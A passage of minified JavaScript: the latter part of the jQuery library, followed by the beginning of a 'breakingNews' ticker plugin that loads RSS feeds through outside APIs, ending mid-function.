0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});

!function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports&&(module.exports=t.document?void 0:function(t){if(!t.document)throw new Error("jQuery requires a window with a document")})}("undefined"!=typeof window?window:this),function(t){"use strict";t.breakingNews=function(e,i){var s={effect:"scroll",direction:"ltr",height:40,fontSize:"default",themeColor:"default",background:"default",borderWidth:1,radius:2,source:"html",rss2jsonApiKey:"",play:!0,delayTimer:4e3,scrollSpeed:2,stopOnHover:!0,position:"auto",zIndex:99999},n=this;n.settings={};var r=t(e),o=(e=e,r.children(".bn-label")),a=r.children(".bn-news"),l=a.children("ul"),c=l.children("li"),d=r.children(".bn-controls"),f=d.find(".bn-prev").parent(),h=d.find(".bn-action").parent(),u=d.find(".bn-next").parent(),g=!1,p=!0,m=l.children("li").length,b=0,y=!1,w=function(){if(0<o.length&&("rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()})),0<d.length){var e=d.outerWidth();"rtl"==n.settings.direction?a.css({left:e}):a.css({right:e})}if("scroll"===n.settings.effect){var i=0;c.each(function(){i+=t(this).outerWidth()}),i+=10,l.css({width:i})}},k=function(){var t=parseFloat(l.css("marginLeft"));t-=n.settings.scrollSpeed/2,l.css({marginLeft:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(k)||setTimeout(k,16))},v=function(){var t=parseFloat(l.css("marginRight"));t-=n.settings.scrollSpeed/2,l.css({marginRight:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(v)||setTimeout(v,16))},q=function(){switch(p=!0,n.settings.effect){case"typography":l.find("li").hide(),l.find("li").eq(b).width(30).show(),l.find("li").eq(b).animate({width:"100%",opacity:1},1500);break;case"fade":l.find("li").hide(),l.find("li").eq(b).fadeIn();break;case"slide-down":m<=1?l.find("li").animate({top:30,opacity:0},300,function(){t(this).css({top:-30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:-30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-up":m<=1?l.find("li").animate({top:-30,opacity:0},300,function(){t(this).css({top:30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:-30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-left":m<=1?l.find("li").animate({left:"50%",opacity:0},300,function(){t(this).css({left:-50,opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:-50,opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;case"slide-right":m<=1?l.find("li").animate({left:"-50%",opacity:0},300,function(){t(this).css({left:"50%",opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"-50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:"50%",opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;default:l.find("li").hide(),l.find("li").eq(b).show()}},x=function(){if(g=!1,n.settings.play)switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.width()>a.width()&&v():l.width()>a.width()&&k();break;default:n.pause(),y=setInterval(function(){n.next()},n.settings.delayTimer)}};n.init=function(){if(n.settings=t.extend({},s,i),"fixed-top"===n.settings.position?r.addClass("bn-fixed-top").css({"z-index":n.settings.zIndex}):"fixed-bottom"===n.settings.position&&r.addClass("bn-fixed-bottom").css({"z-index":n.settings.zIndex}),"default"!=n.settings.fontSize&&r.css({"font-size":n.settings.fontSize}),"default"!=n.settings.themeColor&&(r.css({"border-color":n.settings.themeColor,color:n.settings.themeColor}),o.css({background:n.settings.themeColor})),"default"!=n.settings.background&&r.css({background:n.settings.background}),r.css({height:n.settings.height,"line-height":n.settings.height-2*n.settings.borderWidth+"px","border-radius":n.settings.radius,"border-width":n.settings.borderWidth}),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),r.addClass("bn-effect-"+n.settings.effect+" bn-direction-"+n.settings.direction),w(),"object"==typeof n.settings.source)switch(n.settings.source.type){case"rss":"rss2json"===n.settings.source.usingApi?((d=new XMLHttpRequest).onreadystatechange=function(){if(4==d.readyState&&200==d.status){var t=JSON.parse(d.responseText),e="",i="";switch(n.settings.source.showingField){case"title":i="title";break;case"description":i="description";break;case"link":i="link";break;default:i="title"}var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.items.length;r++)n.settings.source.linkEnabled?e+='<li><a target="'+n.settings.source.target+'" href="'+t.items[r].link+'">'+s+t.items[r][i]+"</a></li>":e+="<li><a>"+s+t.items[r][i]+"</a></li>";l.empty().append(e),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}},d.open("GET","https://api.rss2json.com/v1/api.json?rss_url="+n.settings.source.url+"&count="+n.settings.source.limit+"&api_key="+n.settings.source.rss2jsonApiKey,!0),d.send()):((e=new XMLHttpRequest).open("GET","https://query.yahooapis.com/v1/public/yql?q="+encodeURIComponent('select * from rss where url="'+n.settings.source.url+'" limit '+n.settings.source.limit)+"&format=json",!0),e.onreadystatechange=function(){if(4==e.readyState)if(200==e.status){var t=JSON.parse(e.responseText),i="",s="";switch(n.settings.source.showingField){case"title":s="title";break;case"description":s="description";break;case"link":s="link";break;default:s="title"}var r="";"undefined"!=n.settings.source.seperator&&void 0!==n.settings.source.seperator&&(r=n.settings.source.seperator);for(var o=0;o<t.query.results.item.length;o++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t.query.results.item[o].link+'">'+r+t.query.results.item[o][s]+"</a></li>":i+="<li><a>"+r+t.query.results.item[o][s]+"</a></li>";l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}else l.empty().append('<li><span class="bn-loader-text">'+n.settings.source.errorMsg+"</span></li>")},e.send(null));break;case"json":t.getJSON(n.settings.source.url,function(t){var 